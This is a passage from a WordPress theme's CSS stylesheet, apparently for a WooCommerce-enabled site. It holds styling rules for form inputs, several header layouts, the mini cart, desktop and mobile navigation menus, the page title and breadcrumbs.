input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
	color: #bcbcbc;
	outline: 0;
	border: 1px solid #edb820;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
}

textarea {
	width: 100%;
	height: 120px;
	padding: 15px 20px;
}

input[type="checkbox"] {
	display: inline;
}

input:-moz-placeholder,
textarea:-moz-placeholder,
input::-moz-placeholder,
textarea::-moz-placeholder {
  	opacity: 1;
	color: #bcbcbc;
	font-family: "Muli";
	font-size: 14px;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  	color: #bcbcbc;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  	color: #bcbcbc;
	opacity: 1;
}

/* Bootstrap Resetting Elements */
.btn {
	background-image: none;
}

textarea, 
input[type="text"],
input[type="submit"],
input[type="password"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="date"], 
input[type="month"], 
input[type="time"], 
input[type="week"], 
input[type="number"], 
input[type="email"], 
input[type="url"], 
input[type="search"], 
input[type="tel"], 
input[type="color"], 
.uneditable-input,
.dropdown-menu,
.navbar .nav > .active > a, 
.navbar .nav > .active > a:hover, 
.navbar .nav > .active > a:focus {	
	-webkit-appearance: none;
	text-shadow: none;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
	     -o-box-shadow: none;
	        box-shadow: none;
	color: #bcbcbc;
}

.post-password-form input[type="submit"] {
	color: #fff;
}

body.boxed {
	padding: 2.083%;
}

#page {
	position: relative;
}

.wpb_button {
	text-shadow: none!important;
	font-family: "Montserrat";
}

/* Top 
---------------------------------------------------------------*/
.top {
	background: #333;	
	overflow: hidden;
}

/* Infomation top */
.nah-information {
	margin: 0 0;
	padding: 0;	
	float: left;
}

.nah-information > li {
	display: inline-block;
	position: relative;	
	padding-left: 20px;
	margin-right: 30px;
}

.nah-information > li:before {
	position: absolute;
	left: 0;
	top: 13px;
	font-family: 'FontAwesome';
	content: "\f095";
	color: #36a7e3;
}

.nah-information > li.email:before {
	content: "\f0e0";
}

.nah-information > li > a {
	display: inline-block;		
	font-family: 'Roboto';
    font-size: 16px;
    line-height: 49px;
    font-weight: 400;
    color: #8d8d8d;
    letter-spacing: 0.5px;   
}

.nah-information > li > a:hover {
	color: #36a7e3;	
}

.top {
    padding: 10px;
    font-size: 13px;
}

.top .custom-info .spacer {
    width: 30px;
    margin: 0 15px;
}

.top .nah-socials {
	float: right;
	margin: 0;
}

.top .nah-socials li {
	background-color: transparent;
	display: inline-block;
	list-style: none;
}

.top .nah-socials a {
    margin: 0 5px;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: rgba(0, 0, 0, 0.12);
    display: inline-block;
    border-radius: 100%;
	color: #fff;
}

.top .nah-socials a:hover {
	background-color: #edb820;
}

/* Blog Grid Some Css Global 
-------------------------------------------------------------- */
.page-wrap {
	padding: 80px 0;
	background-color: #fff;
	overflow: hidden;
	position: relative;
}

.sidebar-overlay {
	display: none;
}

.page-wrap.sidebar-left .sidebar-overlay,
.page-wrap.sidebar-right .sidebar-overlay {
	display: block;
    top: 0;
    left: 0;
    width: attr(data-before);
    background: #f5f5f5;
    height: 100%;
    position: absolute;
}

.page-template-front-page .page-wrap.sidebar-right .sidebar-overlay {
	display: none;
}

.page-wrap.sidebar-right .sidebar-overlay {
	right: 0;
	left: auto;
}

.page-template-front-page .page-wrap,
.page-template-page_fullwidth .page-wrap,
.page-template-one-page .page-wrap {
	padding: 0;
}

.page-wrap.sidebar-left .content-area {
	float: right;
	padding-right: 0;
	padding-left: 5.555555555555556%;
}

.page-wrap.sidebar-left .pagination {
	text-align: center;
	margin: 20px 0 0;
	margin-right: 0;
}

.page-template-front-page .page-wrap .content-area,
.page-template-page_fullwidth .page-wrap .content-area,
.error404 .page-wrap .content-area,
.page-template-one-page .page-wrap .content-area {
	width: 100%;
	margin: 0;
	padding: 0;
}

.page-wrap .content-area {
	float: left;
	width: 71.36752136752137%;
	padding-right: 5.555555555555556%;
}

.page-wrap .widget-area {
	float: left;	
	width: 28.63247863247863%;
	z-index: 2;
	position: relative;
}

.page-wrap .widget-area {
	padding-left: 36px;
	padding-right: 0;
}

.page-wrap.sidebar-right .widget-area {
	float: right;
}

.page-wrap.fullwidth .content-area {
	width: 100%;
	margin: 0;
	float: none;
	padding-right: 0;
}

.page-wrap.fullwidth .post-wrap {
	padding: 0;
}

.page-wrap.fullwidth #secondary {
	display: none;
}

/* Template blog */
.sticky, .tag-sticky-2 {
    display: block;
    background: #f7f7f7;
    border: 1px solid rgba(54, 70, 115, 0.08);
    padding: 30px;
}
.page-wrap .content-area.blog-page {
	width: 100%;
	margin-right: 0;
}

/* Blog Mansonry */
.blog-shortcode {	
	margin: 0 -15px;
}

.blog-shortcode article {
	margin-bottom: 42px;
}

.blog-shortcode:before,
.blog-shortcode:after {
	content: '';
    display: block;
    clear: both;
}

.blog-shortcode.blog-list {
	margin: 0 0;
}

a.menu-fallback {
	color: #fff;
	line-height: 100px;
	padding-right: 60px;
}

a.menu-fallback:hover {
	color: #edb820;
}

/* nah-pad15 */
.nah-pad15 {
	padding: 0 15px;
	position: relative;
	overflow: hidden;
}

/* blog-shortcode carosuel */
.blog-shortcode.has-carousel {
	margin: 0 0;
}

.blog-shortcode.has-carousel.owl-theme .owl-controls .owl-nav div.owl-next {
	right: 0;
	top: -77px;
}

.blog-shortcode.has-carousel.owl-theme .owl-controls .owl-nav div.owl-prev {
	left: auto;
	right: 46px;
	top: -77px;
}

.blog-shortcode.blog-grid.has-carousel article {
	padding: 0 0;
	margin-bottom: 0;
}

.blog-shortcode.has-carousel.owl-theme .owl-controls .owl-nav [class*=owl-] {
	margin: 0;
}

/* Header
-------------------------------------------------------------- */
.header {
	position: relative;
}

.header {
	border-bottom: 1px solid rgba(245,245,245,0.1);
	left: 0;
	top: 0;	
	z-index: 90;
	width: 100%;
	-webkit-transition: all 0.3s ease-in-out;
	   -moz-transition: all 0.3s ease-in-out;
	    -ms-transition: all 0.3s ease-in-out;
	     -o-transition: all 0.3s ease-in-out;
	        transition: all 0.3s ease-in-out;	
}

.header #logo {		
	float: left;		
}

.header .show-search a,
.header .cart a,
.header .block a {
	color: #202020;
		-webkit-transition: all 0.2s ease-in-out 0s;
	-moz-transition: all 0.2s ease-in-out 0s;
	-ms-transition: all 0.2s ease-in-out 0s;
	-o-transition: all 0.2s ease-in-out 0s;
	transition: all 0.2s ease-in-out 0s;
}

.header .header-wrap .show-search:hover a,
.header .header-wrap .block:hover a {
	color: #edb820;
}

.header .header-wrap .show-search:hover ,
.header .header-wrap .cart:hover,
.header .header-wrap .block:hover {
	cursor: pointer;	
}

.header .header-wrap .cart > a {
	position: relative;
	color: #fff;
}

.header .header-wrap .cart span.number-cart {
	position: absolute;
	top: -7px;
	left: 8px;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 20px;
	font-family: "Poppins",sans-serif;
	font-size: 10px;
	background-color: #edb820;
	color: #fff;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
		 -o-border-radius: 50%;
			border-radius: 50%;	
		transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
}

/* flat-top 1
-------------------------------------------------------------- */
.flat-top.header-style1 {
	z-index: 100;	
	position: relative;
	border-bottom: 1px solid rgba(245,245,245,0.1);
}

.flat-top .custom-info .spacer {
	width: 20px;
	display: inline-block;
}

.flat-top .custom-info {
	font-size: 14px;
}

.flat-top .custom-info a i {
	color: #edb820;
	margin-right: 5px;
}

/* Header Global
-------------------------------------------------------------- */
#site-navigator {
	float: right;
}

.navigator .nav-wrap,
.navigator .menu.menu-extra {
	float: left;
	padding-left: 20px;
}

.navigator .nav-wrap {
	padding-left: 0;
}

/* Menu menu-extra
-------------------------------------------------------------- */
ul.menu.menu-extra {
	list-style: none;
	padding: 0;
	margin: 0;
}

ul.menu.menu-extra li {
	list-style: none;
	line-height: normal;
}

ul.menu.menu-extra > li {
	display: inline-block;
	line-height: 100px;
	padding: 0 45px;
	border-left: 1px solid rgba(245,245,245,0.1);
	position: relative;
}

.header.header-style3 ul.menu.menu-extra > li {
	line-height: 55px;
}

.header.header-style3 ul.menu.menu-extra > li {
    border-left: 0;
    padding: 0 7px;
}

.header.header-style3 .header-wrap .cart > a {
	color: #333;
}

/* Mini Cart
-------------------------------------------------------------- */
.menu.menu-extra li.cart {
	position: relative;
}

.menu.menu-extra li.cart .submenu {
    width: 300px;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 99999;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    padding: 20px;
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.15);
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
    -webkit-transform: translateY(5px);
    -moz-transform: translateY(5px);
    transform: translateY(5px);
}

.menu.menu-extra li.cart:hover .submenu {
    filter: alpha(opacity=100);
    opacity: 1;
    visibility: visible;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}

.widget_shopping_cart_content ul {
    list-style: none;
    margin: 0;
}

.widget_shopping_cart_content ul li {
 	display: inline-block;
    position: relative;
    width: 100%;
    border-top: 1px solid #e5e5e5;
    padding: 15px;
    padding-left: 0;
    line-height: normal;
 }

.widget_shopping_cart_content ul li:first-child {
    padding-top: 0;
    margin-top: 0;
    border-top: 0;
}

.menu.menu-extra .widget_shopping_cart_content ul li a.remove {
    font-size: 16px;
    color: #edb820;
    position: absolute;
    right: 0;
    top: 10px;
}

.widget_shopping_cart_content ul li a {
    color: #585252;
}

.widget_shopping_cart_content ul li a img {
    float: left;
    width: 50px;
    margin-left: 0;
    margin-right: 13px;
}

.widget_shopping_cart_content ul li .quantity {
    display: block;
    line-height: 16px;
}

.widget_shopping_cart_content ul li .woocommerce-Price-amount.amount {
	font-size: 14px;
	color: #585252;
	font-weight: 400;
	display: inline-block;
	font-family: "Muli", sans-serif;
}	

.widget_shopping_cart_content .total {
    border-top: 1px solid #e5e5e5;
    padding-top: 10px;
}

.widget_shopping_cart_content .buttons a {
    float: left;
    background-color: #edb820;
    color: #fff;
    text-transform: uppercase;
    line-height: 26px;
    padding: 4px 16px;
    border: 2px solid transparent;
    font-weight: 700;
    font-family: "Montserrat", sans-serif;
     text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.25) !important;   
}

.menu.menu-extra .widget_shopping_cart_content .buttons a.checkout {
    float: right;
    border: 2px solid #e5e5e5;
    background-color: transparent;
    color: #161625;
}

.menu.menu-extra .widget_shopping_cart_content .buttons a.checkout:hover {
	background-color: #000;
	color: #fff;
	border-color: #000;
}

.widget_shopping_cart_content p {
	margin-bottom: 0;
	padding: 0;
	line-height: 40px;
}

/* Header Style1
-------------------------------------------------------------- */
.site-header-wrap.header-style1 {
	position: absolute;
	width: 100%;
	left: 0;
	top: 0;
}

.header-style1 #logo {
	padding-left: 60px;
}

.header-style1 #mainnav > ul > li > a,
.header-style1 .show-search a,  
.header-style1 .block a {
	color: #fff;
}

/* Header-style2
-------------------------------------------------------------- */
.header.header-style2 .header-wrap .cart > a {
	color: #202020;
}

.header.header-style2 ul.menu.menu-extra > li {
	border-left: 0;
	padding: 0 7px;
}

/* flat-top header-style2
-------------------------------------------------------------- */
.flat-top.header-style2 {
	background-color: #333333;
}

.flat_header_wrap.header-style2,
.flat_header_wrap.header-style3 {
	background-color: #fff
}

.header.header-style2 #site-header-inner,
.header.header-style3 #site-header-inner {
	width: 1170px;
	margin: 0 auto;
	position: relative;
}

/* Header Style3
-------------------------------------------------------------- */
.flat-top.header-style3 {
	padding-top: 20px;
	background-color: #fff;
}

.header-style3 .info-top-right,
.header-style3 .nah-socials {
	width: 50%;
	display: inline;
}

.header-style3 .info-top-right {
	text-align: right;
	color: #edb820;
	font-weight: 700;
}

.header-style3 ul.nah-socials li a {
	border: 1px solid #ccc;	
}

.header.header-style3 #mainnav > ul > li > a {
	line-height: 55px;	
	text-transform: capitalize;
}

.header.header-style3 #mainnav {
	padding-bottom: 10px;
}

/* Header Style4
-------------------------------------------------------------- */
.header-style4 .flat-container {
	width: 1170px;
	margin: 0 auto;
}

.header-style4 ul.menu.menu-extra > li {
	line-height: 65px;
	border-left: 0;
	padding: 0 7px;
}

.site-header-wrap.header-style4 {
	background-color: #fff;	
}

.site-header-wrap.header-style4:before,
.site-header-wrap.header-style4:after {
	clear: both;
	content: "";
	display: block;
}

.header-style4 .logo {
	width: 40%;
	float: left;
	margin-top: 50px !important;
}

.header-style4 .wrap-widget-header {
	width: 60%;
	float: left;
}

.header-style4 #site-navigator {
	float: none;
}

.header-style4 ul.menu.menu-extra > li > a {
	color: #fff;
}

.header-style4 ul.menu.menu-extra > li > a:hover {
	color: #222;
}

.header-style4 .navigator .menu.menu-extra {
	float: right;
}

.header-style4 .show-search {	
	width: 20%;
    text-align: right;
    line-height: 65px;
    display: inline-block;
}

.header-style4 .show-search a {
	color: #fff;
}

.nav.header-style4 {
	background-color: #edb820;
}

.nav.header-style4 #mainnav > ul > li > a {
	color: #fff;
	line-height: 65px;
}

.nav.header-style4 #mainnav > ul > li > a:hover,
.header-style4 .show-search a:hover {
	color: #222;
}

ul.flat-information li {
	display: inline-block;
	margin-right: 20px;
}

.flat-information li a {
    color: #535353;
}

/* flat-top style4
-------------------------------------------------------------- */
.wrap-header-style4 {
	position: relative;
}

.flat-top.header-style4 {
	background-color: #f0f0f0;
    font-size: 12px;    
}

.flat-top.header-style4 ul.nah-socials li a {
	color: #c2c2c2;
	font-size: 14px;
}

.header-style4 .flat-information li a {
	color: #c2c2c2;
}

/* widget-header
-------------------------------------------------------------- */
.header.widget-header .wrap-widget-header {
	margin-top: 40px;
    margin-bottom: 20px;
}

.header.widget-header .wrap-widget-header .open-hours,
.header.widget-header .wrap-widget-header .address {
	width: 50%;
	float: left;
}

.header.widget-header .wrap-widget-header .open-hours .icon,
.header.widget-header .wrap-widget-header .address .icon {
	width: 42px;
	height: 42px;
	text-align: center;
	line-height: 42px;
	margin-right: 17px;
	border: 2px solid #333333;
	border-radius: 50%;
	float: left;
	margin-top: 4px;
}

.header.widget-header .wrap-widget-header .open-hours .icon span,
.header.widget-header .wrap-widget-header .address .icon span {
	font-size: 18px;
	color: #333333;	
}

.header.widget-header .wrap-widget-header .open-hours .content,
.header.widget-header .wrap-widget-header .address .content {
	overflow: hidden;
}

.header.widget-header .wrap-widget-header .open-hours .content h6,
.header.widget-header .wrap-widget-header .address .content h6 {
	margin-top: 0;
	margin-bottom: 10px;
	font-family: "Montserrat",sans-serif;
	font-size: 14px;
	font-weight: 700;
}

/* Header Fix
-------------------------------------------------------------- */
.header.downscrolled {
	background: rgba(255, 255, 255, 0.97);
    position: fixed;
    z-index: 9999;
    left: 0;
    right: 0;
    top: 0;
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter: alpha(opacity=0);
    visibility: hidden;
    display: none\9;   
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.nav.header-style4.downscrolled {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 9999; 
	visibility: hidden;   
    -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
            transform: translateY(-100%);
    -webkit-transition: all 0.3s ease-in-out;
	   -moz-transition: all 0.3s ease-in-out;
	    -ms-transition: all 0.3s ease-in-out;
	     -o-transition: all 0.3s ease-in-out;
	        transition: all 0.3s ease-in-out;
}

.nav.header-style4.upscrolled {	   
    visibility: visible;   
    top: 0;	
    -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
    -webkit-transition: all 0.3s ease-in-out;
	   -moz-transition: all 0.3s ease-in-out;
	    -ms-transition: all 0.3s ease-in-out;
	     -o-transition: all 0.3s ease-in-out;
	        transition: all 0.3s ease-in-out;
}

.header.upscrolled {	
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100);
    visibility: visible;
    display: block\9;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.header.upscrolled #site-header-inner,
.header.downscrolled #site-header-inner {
	width: 1170px;
	margin: 0 auto;
}

.header-style1.upscrolled #logo {
	padding-left: 0;
}

.header.upscrolled.header-style1 .show-search a, 
.header.upscrolled.header-style1 .block a,
.header.upscrolled.header-style1 .header-wrap .cart > a {
	color: #222;
}

.admin-bar .header.upscrolled,
.admin-bar .nav.header-style4.upscrolled {
	top: 32px;
}

.header.header-small.header-style1 ul.menu.menu-extra > li {
	padding: 0 7px;
} 

.header.header-small #mainnav > ul > li > a {
	height: 66px;
	line-height: 66px;
	color: #000000;
}

.header.header-small ul.menu.menu-extra > li {
	height: 66px;
	line-height: 66px;
}


.header.header-small #logo {
	margin-top: 19px !important;
}

/* Header fix style 3 */
.header.header-style3.upscrolled #logo {
	margin-top: 12px !important;
}

/* flat-top nah-information
-------------------------------------------------------------- */
.flat-top .nah-information {
	padding: 13px 0 14px;
	font-size: 12px;
}

.flat-top .nah-information i {
	color: #edb820;
	font-size: 14px;
	margin-right: 3px;
}

.flat-top .nah-information .spacer {
	width: 24px;
	display: inline-block;
}

.flat-top a {
	color: #c2c2c2;
}

.flat-top a:hover,
.flat-top ul.nah-socials li a:hover {
	color: #edb820;
}

.flat-top ul.nah-socials li a {	
	color: #c2c2c2;
	font-size: 12px;
}

/* site-off-canvas
-------------------------------------------------------------- */
#site-off-canvas .close {
	position: fixed;
	right: 0;
	top: 0;
	bottom: 0;
	left: 0;
	-webkit-opacity: 0;
	 -khtml-opacity: 0;
	   -moz-opacity: 0;
	   opacity: 0;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
	    filter: alpha(opacity=0);
	display: none\9;
	visibility: hidden;
	cursor: pointer;
	background: rgba(0, 0, 0, 0.8);
	z-index: 99999;
	-webkit-transform: translateX(0);
	    -ms-transform: translateX(0);
	        transform: translateX(0);
}

.off-canvas-active #site-off-canvas .close {
	-webkit-opacity: 1;
	 -khtml-opacity: 1;
	   -moz-opacity: 1;
	        opacity: 1;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	filter: alpha(opacity=100);
	display: block\9;
	cursor: url( ../images/icon-close.png), auto;    
	visibility: visible;
	-webkit-transform: translateX(-330px);
	    -ms-transform: translateX(-330px);
	        transform: translateX(-330px);
	-webkit-transition: all 0.2s ease-in-out 0s;
	-moz-transition: all 0.2s ease-in-out 0s;
	-ms-transition: all 0.2s ease-in-out 0s;
	-o-transition: all 0.2s ease-in-out 0s;
	transition: all 0.2s ease-in-out 0s;
}

.off-canvas-active #site-off-canvas .wrapper {
	background-color: #f5f5f5;
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
}

#site-off-canvas .wrapper {
	position: fixed;
	right: 0;
	bottom: 0;
	top: 0;
	width: 330px;
	background: #ffffff;
	z-index: 999999;
	overflow: auto;
	padding: 80px 30px 30px 30px;
	-webkit-transform: translateX(330px);
	-ms-transform: translateX(330px);
	transform: translateX(330px);
	-webkit-transition: all 0.2s ease-in-out 0s;
	-moz-transition: all 0.2s ease-in-out 0s;
	-ms-transition: all 0.2s ease-in-out 0s;
	-o-transition: all 0.2s ease-in-out 0s;
	transition: all 0.2s ease-in-out 0s;
}

/* Header Search */
.top-search {
	visibility: hidden;
	position: absolute;
	width: 300px;
	opacity: 0;
	right: -5px;
	-webkit-transition: all 0.3s ease-in-out;
	   -moz-transition: all 0.3s ease-in-out;
	    -ms-transition: all 0.3s ease-in-out;
	     -o-transition: all 0.3s ease-in-out;
	        transition: all 0.3s ease-in-out;
    margin-top: 25px;
}

.top-search.show {
	visibility: visible;
	opacity: 1;
	z-index: 1;
	background-color: #fff;
	margin-top: 1px;
}

.top-search .search-form label {
	line-height: 50px;
}

.show-search.active .fa-search:before {
    content: "\f00d";
} 

/* navigation */
.nav-wrap {
	position: relative;
}

#mainnav ul {
   list-style: none;
   margin: 0;
   padding: 0;
}

#mainnav ul li {
   position: relative;
}

#mainnav > ul > li {
   display: inline-block;   
}

#mainnav > ul > li > a {
    position: relative;
    display: block;
    font-family: "Montserrat", sans-serif;
	text-transform: uppercase;
    color: #303030;
    text-decoration: none; 
    font-size: 14px;
    margin: 0 16px;    
    -webkit-transition: all 0.3s ease-in-out;
	   -moz-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		 -o-transition: all 0.3s ease-in-out;
			transition: all 0.3s ease-in-out;
} 

.header.header-style3 #mainnav > ul > li > a {
	margin: 0 18px;
}

.header.header-style3 #mainnav > ul > li:last-child > a {
	margin: 0 0 0 18px;
}

#mainnav > ul > li > a:hover {
	color: #edb820;
}

#mainnav > ul > li:last-child > a {
	margin-right: 0;
}

#mainnav > ul > li > a:after {
	width: 0;
    height: 2px;
    position: absolute;
    content: "";
    bottom: 0;
    left: 0;
    background-color: #edb820;
    -webkit-transition: all 0.3s ease;
	   -moz-transition: all 0.3s ease;
		-ms-transition: all 0.3s ease;
		 -o-transition: all 0.3s ease;
			transition: all 0.3s ease;
}

#mainnav > ul > li > a:hover:after,
#mainnav > ul > li.current-menu-item a:after {
	width: 100%;
}

.header .wrap-icon-nav {
    float: right;
}

.header #mainnav > ul > li > a {
	line-height: 100px;
} 

/* sub-menu */
#mainnav ul.sub-menu {
   position: absolute;
   left: 0;
   top: 150%;
   width: 300px;
   background-color: #222222;
   z-index: 9999;
   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
   	  filter: alpha(opacity=0);
     opacity: 0;  
   visibility: hidden;
  	-webkit-transition: all 0.3s ease-in-out;
	   -moz-transition: all 0.3s ease-in-out;
	    -ms-transition: all 0.3s ease-in-out;
	     -o-transition: all 0.3s ease-in-out;
	        transition: all 0.3s ease-in-out;
}

/* right sub-menu */
#mainnav ul li.right-sub-menu .sub-menu {
    left: auto;
    right: 0;
}

#mainnav ul li:hover > ul.sub-menu {
	top: 100%;
   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
       filter: alpha(opacity=100);
      opacity: 1;
   visibility: visible;
}

#mainnav ul li ul li {
   margin-left: 0;
}

#mainnav ul.sub-menu li ul {
   position: absolute;
   left: 300px;
   top: 0 !important;
}

#mainnav > ul > li:nth-last-child(3) ul.sub-menu li ul,
#mainnav > ul > li:nth-last-child(1) ul.sub-menu li ul,
#mainnav > ul > li:nth-last-child(2) ul.sub-menu li ul {
	right: 300px;
}

#mainnav ul.sub-menu > li {
   border-top: 1px solid #333333;  
}

#mainnav ul.sub-menu > li.sub-parent:after {
	content: "\f105";
   	font-family: "FontAwesome";
   	font-size: 14px;
   	position: absolute;
   	right: 25px;
   	top: 11px;
   	color: #999999;
   -webkit-transition: all 0.3s ease-in-out;
	   -moz-transition: all 0.3s ease-in-out;
	    -ms-transition: all 0.3s ease-in-out;
	     -o-transition: all 0.3s ease-in-out;
	        transition: all 0.3s ease-in-out;
}

#mainnav ul.sub-menu li:first-child {
   border-top: none;
}

#mainnav ul.sub-menu > li > a {
    display: block;
    color: #fff;
    text-decoration: none;
    padding: 0 0 0 20px;
    line-height: 45px;
    -webkit-transition: all 0.3s ease-in-out;
	   -moz-transition: all 0.3s ease-in-out;
	    -ms-transition: all 0.3s ease-in-out;
	     -o-transition: all 0.3s ease-in-out;
	        transition: all 0.3s ease-in-out;
}

#mainnav ul.sub-menu > li > a:hover {
	background-color: #edb820;
}

#mainnav ul.sub-menu > li.sub-parent:hover::after {
	right: 18px;
}

/* Mobile navigation
---------------------------------------- */
#mainnav-mobi {
   	display: block;
   	margin: 0 auto;
   	width: 100%;
   	position: absolute;
   	background-color: #222222;
   	z-index: 1000;
}

#mainnav-mobi ul {
   	display: block;
   	list-style: none;
   	margin: 0;
   	padding: 0;
}

#mainnav-mobi ul li {
   	margin:0;
   	position: relative;
   	text-align: left;
   	border-top: 1px solid #333333;
   	cursor: pointer
}

#mainnav-mobi ul > li > a {
   	text-decoration: none;
   	height: 50px;
   	line-height: 50px;
   	padding: 0 15px;
   	color: #fff;
}

#mainnav-mobi ul.sub-menu {
   	top: 100%;
   	left: 0;
   	z-index: 2000;
   	position: relative;   
}

#mainnav-mobi > ul > li > ul > li,
#mainnav-mobi > ul > li > ul > li > ul > li {
   	position: relative;
   	border-top: 1px solid #333333;
}

#mainnav-mobi > ul > li > ul > li > ul > li a {
   	padding-left: 45px !important
}

#mainnav-mobi ul.sub-menu > li > a {
   	display: block;
   	text-decoration: none;
   	padding: 0 30px;
   	border-top-color: rgba(255,255,255,.1);
	-webkit-transition: all 0.2s ease-out;
	   -moz-transition: all 0.2s ease-out;
	     -o-transition: all 0.2s ease-out;
	        transition: all 0.2s ease-out;
}

#mainnav-mobi > ul > li > ul > li:first-child a {
	border-top: none;
}

#mainnav-mobi ul.sub-menu > li > a:hover,
#mainnav-mobi > ul > li > ul > li.active > a {
	color: #fff;
}

.header.is-sticky .btn-menu {
	margin: 20px 40px;
}

.btn-menu {
 	display: none;
    float: right;
    position: relative;
    background: transparent;
    cursor: pointer;    
    width: 26px;
    height: 26px;
    right: 15px;
    margin-top: -1px;
    -webkit-transition: all ease .238s;
       -moz-transition: all ease .238s;
            transition: all ease .238s;
}

.btn-menu:before,
.btn-menu:after, 
.btn-menu span {
 background-color: #000;
    -webkit-transition: all ease .238s;
       -moz-transition: all ease .238s;
            transition: all ease .238s;
}

.header-left .btn-menu:before,
.header-left .btn-menu:after, 
.header-left .btn-menu span {
 	background-color: #000;
}

.header-modern .btn-menu:before,
.header-modern .btn-menu:after, 
.header-modern .btn-menu span {
 	background-color: #fff;
}

.btn-menu:before,
.btn-menu:after {
	content: '';
	position: absolute;
	top: 0;
	height: 3px;
	width: 100%;
	left: 0;
	top: 50%;
	 -webkit-transform-origin: 50% 50%;
	     -ms-transform-origin: 50% 50%;
	         transform-origin: 50% 50%;
}

.btn-menu span {
	position: absolute;
	width: 100%;
	height: 3px;
	left: 0;
	top: 50%;
	overflow: hidden;
	text-indent: 200%;
}

.btn-menu:before {
 -webkit-transform: translate3d(0, -7px, 0);
         transform: translate3d(0, -7px, 0);
}

.btn-menu:after {
	 -webkit-transform: translate3d(0, 7px, 0);
	         transform: translate3d(0, 7px, 0);
}

.btn-menu.active span {
 	opacity: 0;
}

.btn-menu.active:before {
 -webkit-transform: rotate3d(0, 0, 1, 45deg);
         transform: rotate3d(0, 0, 1, 45deg);
}

.btn-menu.active:after {
 -webkit-transform: rotate3d(0, 0, 1, -45deg);
         transform: rotate3d(0, 0, 1, -45deg);
}

.btn-sub-menu {
   	position: absolute;
   	right: 20px;
   	top: 0;
   	font: 20px/50px 'FontAwesome';
   	text-align: center;
   	cursor: pointer;
   	width: 70px;
   	height: 44px;
}

.btn-sub-menu:before {
   	content: "\f107";
   	color: #fff;
}

.btn-sub-menu.active:before {
   	content: "\f106"
}

.btn-menu {
   	display: none 
}

/* Page title
-------------------------------------------------------------- */
.page-title {
	position: relative;
	background-size: cover;
	padding: 242px 0 153px 0;
}

.page-title .overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #171a27;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=25)";
       opacity: 0.25;
        filter: alpha(opacity=25); 
}

.page-title .page-title-heading h1 {
	color: #ffffff;
	text-align: center;	
	letter-spacing: 2.1px;
	margin-top: 0;
	margin-bottom: 0;	
	margin-bottom: 0;
}

/* Breadcrumbs
-------------------------------------------------------------- */
.breadcrumbs {
	text-align: center;
}

.breadcrumbs span {
	display: inline-block;    
}

.breadcrumbs a,
.breadcrumbs .sep {
	margin-right: 4px;
}

.breadcrumbs span a,
.breadcrumbs a,
.breadcrumbs .sep {
	font-family: "PT serif",sans-serif;
	font-style: italic;
	color: #fff;
	letter-spacing: 1.5px;
}

.breadcrumbs span {
	color: #fff;
	font-family: "PT serif",sans-serif;
	font-style: italic;
}

.breadcrumbs span a:hover,
.breadcrumbs a:hover {
	color: #edb820;
}

/* Style1 */
.page-title.pagetitle_style_1 .page-title-heading h1 {
	margin-bottom: 122px;
}

/* Style 2 */
.page-title.pagetitle_style_2 .page-title-inner {
    display: table;
    overflow: hidden;
    width: 100%;
}

.page-title.pagetitle_style_2 .page-title-heading {
	display: table-cell;
	width: 65%;
	text-align: left;
	vertical-align: middle;
}

.page-title.pagetitle_style_2 .page-title-heading h1 {
	text-align: left;
	margin-bottom: 0;
}

.page-title.pagetitle_style_2 .breadcrumbs {
	display: table-cell;
	width: 35%;
	text-align: right;
	vertical-align: middle;
}


/* Style 3 */
.page-title.pagetitle_style_3 .page-title-heading h1 {
	text-align: left;
	margin-bottom: 10px;
}

.page-title.pagetitle_style_3 .breadcrumbs {	
	text-align: left;
}

/* Style 4 */
.page-title.pagetitle_style_4 .page-title-heading,
.page-title.pagetitle_style_4 .breadcrumbs {
	display: table;
	width: 100%;
	text-align: left;
}

/* Style 5 */
.page-title.pagetitle_style_5 .page-title-heading,
.page-title.pagetitle_style_5 .breadcrumbs {
	display: table;
	width: 100%;
	text-align: left;
}

/* Blog
